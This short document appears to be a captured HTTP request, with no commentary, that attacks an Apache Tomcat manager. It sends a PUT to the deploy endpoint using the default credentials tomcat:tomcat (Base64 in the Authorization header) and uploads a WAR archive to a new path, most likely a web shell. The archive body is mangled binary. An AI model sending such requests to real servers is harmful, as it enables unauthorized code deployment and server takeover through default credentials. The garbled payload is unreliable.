 PUT /manager/deploy?path=/wrwe HTTP/1.1
Host: 192.168.59.100:8180
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Authorization: Basic dG9tY2F0OnRvbWNhdA==
Content-Type: application/octet-stream
Content-Length: 6069
PK........:..H................WEB-INF/PK........:..HXE......}.......
4.Ri.a
.k.5...fs..w.`v1&.;.k....6.< .......z.O.p...PK........:..H..........
\...Qq.....N.....ZEm..)V.R4..B..h.z.x...Z......Z.w..7.K6.bi>......}.
J(.q..V....T..e,..T.2..&.&c...e..8C..
.....N+xO..8G..2.#.x.....|....<....OzZ.#.H..0{.. =9J.....X..$;VIX...
t.r        ..8..s.....I...T      W).'...I....H....H`..-
l.V..h 9.x...2..q..Q  ;$\+..2v.x..]
l..xX...l..2...9W..dO<..gH.A..1&a\.+....U..W`...%..1!..
\.........C..Y<..x........._..
l.....AV......"..X.O.|.....R6..%.L.......
....
..J..bM~F.....<\#.....{...../...y.%.x..|.....Url......7x....*.....
...o1.......d.Q..d...;........F...|c.Q.4R.k.N:........c..hc;B.)....L
f<n.W&..`I8.aC...eS1y'....^      .#.N.o.e9..6.....PM..~...F....~g.i>
z....kj...g...0.N"Y.......0..Z...v_.J8.....e..fN...?...i.o.[T..[U..~